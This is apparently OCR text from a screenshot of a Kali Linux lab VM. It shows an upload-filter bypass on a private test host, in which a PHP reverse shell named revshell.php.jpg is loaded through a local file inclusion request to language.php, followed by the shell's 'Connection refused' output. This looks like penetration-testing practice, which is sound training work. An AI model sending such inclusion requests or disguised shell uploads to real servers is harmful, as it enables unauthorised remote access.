 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 8:15
PHP File type check example Index of /uploads img.jpg (JPEG Image) 192.168.56.101/language.
192.168.56.101/language.php?lang=uploads/revshell.php.jpg
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
192.168.56.101
Right Control
9:15 AM
10/22/2025